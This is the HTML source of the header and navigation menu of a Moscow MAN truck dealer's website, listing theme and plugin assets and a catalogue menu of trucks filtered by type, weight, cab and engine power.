<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/css/search-filter.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='lib-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-stylesheet-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/main-new.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/fancybox/fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpyaml-addstyle-css' href='https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/add.css' type='text/css' media='all' />
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/assets/jquery-2.1.4.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/multiline-files-for-contact-form-7/js/zl-multine-files.js" id="mfcf7_zl_multiline_files_script-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/myfilter.js" id="search-filter-plugin-myfilter-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://man-komdorauto.ru/wp-admin/admin-ajax.php","home_url":"https://man-komdorauto.ru/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/search-filter-build.min.js" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/search-filter-pro251/public/assets/js/chosen.jquery.min.js" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/passive-listeners.js" id="passive-listeners-js"></script>
<link rel='shortlink' href='https://man-komdorauto.ru/?p=6440' />
    
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/vendor/flickity/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-sidemenu page-template-page-sidemenu-php page page-id-6440 page-parent page-child parent-pageid-156 wp-theme-man-2021-v2" data-nav-json-url="/wp-json/myroutes/menu"
                             data-current-path='["id_0"]'>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ST5P4T"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

<div id="modal" tabindex="-1" role="dialog" aria-labelledby="lightbox" class="modal js_modal fade">
    <div class="modal-dialog modal-lg">
    </div>
</div>
<script id="js_tpl-modal" type="text/template">
    <div class="modal-content">
        <div class="modal-header">
            <button data-dismiss="modal" aria-label="Закрыть" class="close"><span aria-hidden="true">&times;</span>
            </button>
            {{modal_headline}}
        </div>
        <div id="lightbox" class="modal-body">
            {{modal_content}}
        </div>
        <div class="modal-footer">
            {{modal_caption}}
        </div>
    </div>
</script>
	
<header id="page-head" class="clearfix hidden-print">
    <!-- Верхняя плашка для уведомлений -->
    <!-- 
        Надо комментировать стили в файле styles/add.css в разделе "Информационная плашка наверху сайта"
     -->
	<!-- <div style="background-color:#dc143c">
		<div class="container top-header-text" style="min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;">С 22.12.2023 по 09.01.2024г. ПОЗДРАВЛЯЕМ ВАС С НОВЫМ ГОДОМ И РОЖДЕСТВОМ! ПОСМОТРИТЕ <a href="https://man-komdorauto.ru/2023/12/22/s-novym-godom-i-rozhdestvom-2024g-rezhim-raboty-tehczentra-man/" style="background-color:#dc143c; min-height:unset; color:#FFF; text-transform:uppercase; line-height: 1.3em;"><u>РЕЖИМ РАБОТЫ</u></a>.</div>
	</div> -->
	<!-- <script>
	//day of rf
	
	jQuery(document).ready(function(){
		jQuery('#page-breadcrumb').css('margin-top', '30px');
	});
	</script> -->
    <div class="container">
        <div class="header-nav-section-wrapper">
            <div class="h4">
                «КомдорАвто» - Официальный дилер и грузовой сервис МАН в Москве
            </div>
            <div class="header-nav-wrapper">
                <nav id="main-navigation" class="js_main-navigation hidden-print">
                    <a id="js_nav-background" class="nav-background"></a>
                    <div class="container js_mobile-sticky" id="js_fixed-nav">
                        <button class="js_toggle-nav toggle-nav hidden-md hidden-lg"></button>
                    </div>
                    <div>
                        <div id="js_nav-wrapper" class="nav-wrapper clearfix" data-nav-pos="1">
                            <!--div id="nav-mobile-header" class="visible-xs visible-sm">
        						<div class="js_scroll-container scroll-container">
        							<div id="js_nav-breadcrumb" class="nav-breadcrumb">
        								<span data-nav-pos="0">
        								<a href="#" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Официальный дилер MAN</a>
        								</span>
        								<span id="js_nav-breadcrumb-2"></span>
        								<span id="js_nav-breadcrumb-3"></span>
        								<span id="js_nav-breadcrumb-4"></span>
        							</div>
        						</div>
        					</div-->
                            <!--<div id="nav-mobile-header" class="visible-xs visible-sm">
                                <div class="h6">
                                    Вы находитесь здесь:
                                </div>
                                <div class="js_scroll-container scroll-container">
                                    <div id="js_nav-breadcrumb" class="nav-breadcrumb">
            					<span data-nav-pos="0">
            					<a href="/" aria-haspopup="true" aria-expanded="false" data-nav-id="id_0">Грузовики MAN Россия</a>
            					</span>
                                        <span id="js_nav-breadcrumb-2"></span>
                                        <span id="js_nav-breadcrumb-3"></span>
                                        <span id="js_nav-breadcrumb-4"></span>
                                    </div>
                                </div>
                            </div>-->
                            <div id="js_nav-container-level-1" class="new-menu  nav-container">
                                <!--ul class="desktop_menu"-->
                                <!--/ul-->
                                <ul id="menu-menu" class="nav-first-level"><li id="menu-item-5127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5127"><a href="https://man-komdorauto.ru/">Главная</a></li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5128"><a href="https://man-komdorauto.ru/about/">О компании</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://man-komdorauto.ru/about/">О нас</a></li>
	<li id="menu-item-5130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5130"><a href="https://man-komdorauto.ru/about/partners/">Партнёры</a></li>
	<li id="menu-item-5133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-11910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11910"><a href="https://man-komdorauto.ru/news/">Новости</a></li>
	<li id="menu-item-12426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://man-komdorauto.ru/about/istoriya-man-truckbus/">История MAN</a></li>
	<li id="menu-item-7388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7388"><a href="https://man-komdorauto.ru/about/rabota-v-kompanii/">Работа в компании</a></li>
</ul></div>
</li>
<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9579"><a href="https://man-komdorauto.ru/catalog/">Грузовики</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5139"><a href="https://man-komdorauto.ru/trucks/">Модельный ряд</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-5430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5430"><a href="https://man-komdorauto.ru/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL</a></li>
		<li id="menu-item-5431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5431"><a href="https://man-komdorauto.ru/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM</a></li>
		<li id="menu-item-5429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5429"><a href="https://man-komdorauto.ru/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX</a></li>
		<li id="menu-item-5384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5384"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS</a></li>
		<li id="menu-item-5441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5441"><a href="https://man-komdorauto.ru/trucks/trucks-tgs/man-tgs-ww-na-strojploshhadke/">MAN TGS WW</a></li>
		<li id="menu-item-5144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5144"><a href="https://man-komdorauto.ru/trucks/truck-tga/">MAN TGA</a></li>
		<li id="menu-item-5145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5145"><a href="https://man-komdorauto.ru/trucks/wood-vehicles/">Лесовозы MAN</a></li>
		<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://man-komdorauto.ru/trucks/musorovozy-man/">Мусоровозы MAN</a></li>
		<li id="menu-item-5434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5434"><a href="https://man-komdorauto.ru/trucks/kommunalnaya-tehnika-man/">Коммунальная техника MAN</a></li>
	</ul></div>
</li>
	<li id="menu-item-5147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5147"><a href="https://man-komdorauto.ru/catalog/used-man-trucks/">Техника с пробегом</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-7525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7525"><a href="/catalog/used-man-trucks/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-7526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7526"><a href="/catalog/used-man-trucks/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7528"><a href="/catalog/used-man-trucks/f/vans/">Фургоны</a></li>
		<li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7527"><a href="/catalog/used-man-trucks/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12939"><a href="/catalog/used-man-trucks/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-14853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/catalog/used-man-trucks/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-12933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12933"><a href="/catalog/used-man-trucks/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12940"><a href="/catalog/used-man-trucks/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12941"><a href="/catalog/used-man-trucks/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12942"><a href="/catalog/used-man-trucks/f/hooklift-truck/">Крюковые погрузчики</a></li>
	</ul></div>
</li>
	<li id="menu-item-5164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5164"><a href="https://man-komdorauto.ru/catalog/">Техника в наличии</a>
	<div class='sub-menu-container'><ul class='sub-menu'>
		<li id="menu-item-6965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6965"><a href="/catalog/f/dump-trucks/">Самосвалы</a></li>
		<li id="menu-item-6964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6964"><a href="/catalog/f/truck-tractors/">Седельные тягачи</a></li>
		<li id="menu-item-6966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6966"><a href="/catalog/f/vans/">Фургоны</a></li>
		<li id="menu-item-6968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6968"><a href="/catalog/f/special-machinery/">Спецтехника</a></li>
		<li id="menu-item-12931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12931"><a href="/catalog/f/shassi/">Шасси</a></li>
		<li id="menu-item-6967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6967"><a href="/catalog/f/mixer-trucks/">Автобетоносмесители</a></li>
		<li id="menu-item-12930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12930"><a href="/catalog/f/grain-truck/">Зерновозы</a></li>
		<li id="menu-item-12932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12932"><a href="/catalog/f/trash-trucks/">Мусоровозы</a></li>
		<li id="menu-item-14854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/catalog/f/tow-trucks/">Эвакуаторы</a></li>
		<li id="menu-item-12934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12934"><a href="/catalog/f/lumber-trucks/">Лесовозы</a></li>
		<li id="menu-item-12935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12935"><a href="/catalog/f/gasoline-trucks/">Бензовозы</a></li>
		<li id="menu-item-12936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12936"><a href="/catalog/f/crane-trucks/">Погрузчики с КМУ</a></li>
		<li id="menu-item-12937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12937"><a href="/catalog/f/hooklift-truck/">Крюковые погрузчики</a></li>
		<li id="menu-item-12938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12938"><a href="/catalog/f/ballast-trucks/">Балластные тягачи</a></li>
		<li id="menu-item-14871" class="hidden-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14871"><a href="#">Характеристики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-14925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14925"><a href="/catalog/f/4x2/">Колесная формула 4x2</a></li>
			<li id="menu-item-14924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14924"><a href="/catalog/f/4x4/">Колесная формула 4x4</a></li>
			<li id="menu-item-14923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14923"><a href="/catalog/f/6x2/">Колесная формула 6x2</a></li>
			<li id="menu-item-14922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14922"><a href="/catalog/f/6x4/">Колесная формула 6x4</a></li>
			<li id="menu-item-14921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14921"><a href="/catalog/f/6x6/">Колесная формула 6x6</a></li>
			<li id="menu-item-14920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14920"><a href="/catalog/f/8x4/">Колесная формула 8x4</a></li>
			<li id="menu-item-14919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14919"><a href="/catalog/f/7000/">Полная масса 7000кг</a></li>
			<li id="menu-item-14918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14918"><a href="/catalog/f/8000/">Полная масса 8000кг</a></li>
			<li id="menu-item-14917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14917"><a href="/catalog/f/12000/">Полная масса 12000кг</a></li>
			<li id="menu-item-14916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14916"><a href="/catalog/f/15000/">Полная масса 15000кг</a></li>
			<li id="menu-item-14915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14915"><a href="/catalog/f/18000/">Полная масса 18000кг</a></li>
			<li id="menu-item-14914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14914"><a href="/catalog/f/19000/">Полная масса 19000кг</a></li>
			<li id="menu-item-14913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14913"><a href="/catalog/f/25000/">Полная масса 25000кг</a></li>
			<li id="menu-item-14912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14912"><a href="/catalog/f/26000/">Полная масса 26000кг</a></li>
			<li id="menu-item-14911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14911"><a href="/catalog/f/28000/">Полная масса 28000кг</a></li>
			<li id="menu-item-14910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14910"><a href="/catalog/f/33000/">Полная масса 33000кг</a></li>
			<li id="menu-item-14909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14909"><a href="/catalog/f/35000/">Полная масса 35000кг</a></li>
			<li id="menu-item-14908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14908"><a href="/catalog/f/40000/">Полная масса 40000кг</a></li>
			<li id="menu-item-14907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14907"><a href="/catalog/f/41000/">Полная масса 41000кг</a></li>
			<li id="menu-item-14906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14906"><a href="/catalog/f/42000/">Полная масса 42000кг</a></li>
			<li id="menu-item-14929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14929"><a href="/catalog/f/TGL/">Модель TGL</a></li>
			<li id="menu-item-14928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14928"><a href="/catalog/f/TGM/">Модель TGM</a></li>
			<li id="menu-item-14875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14875"><a href="/catalog/f/TGS/">Модель TGS</a></li>
			<li id="menu-item-14874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14874"><a href="/catalog/f/TGX/">Модель TGX</a></li>
			<li id="menu-item-14885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="/catalog/f/C/">Кабина C/CC</a></li>
			<li id="menu-item-14884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="/catalog/f/M/">Кабина M/NN</a></li>
			<li id="menu-item-14883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14883"><a href="/catalog/f/DK/">Кабина DK/DN</a></li>
			<li id="menu-item-14882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14882"><a href="/catalog/f/L/">Кабина L/TN</a></li>
			<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881"><a href="/catalog/f/LX/">Кабина LX/TM</a></li>
			<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14880"><a href="/catalog/f/XL/">Кабина XL/GN</a></li>
			<li id="menu-item-14879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/catalog/f/XLX/">Кабина XLX/GM</a></li>
			<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/catalog/f/XXL/">Кабина XXL/GX</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14905"><a href="/catalog/f/150/">Мощность двигателя 150 л.с.</a></li>
			<li id="menu-item-14904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14904"><a href="/catalog/f/180/">Мощность двигателя 180 л.с.</a></li>
			<li id="menu-item-14903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14903"><a href="/catalog/f/190/">Мощность двигателя 190 л.с.</a></li>
			<li id="menu-item-14902" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14902"><a href="/catalog/f/240/">Мощность двигателя 240 л.с.</a></li>
			<li id="menu-item-14901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14901"><a href="/catalog/f/250/">Мощность двигателя 250 л.с.</a></li>
			<li id="menu-item-14900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14900"><a href="/catalog/f/290/">Мощность двигателя 290 л.с.</a></li>
			<li id="menu-item-14899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14899"><a href="/catalog/f/320/">Мощность двигателя 320 л.с.</a></li>
			<li id="menu-item-14898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14898"><a href="/catalog/f/350/">Мощность двигателя 350 л.с.</a></li>
			<li id="menu-item-14897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14897"><a href="/catalog/f/360/">Мощность двигателя 360 л.с.</a></li>
			<li id="menu-item-14896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14896"><a href="/catalog/f/390/">Мощность двигателя 390 л.с.</a></li>
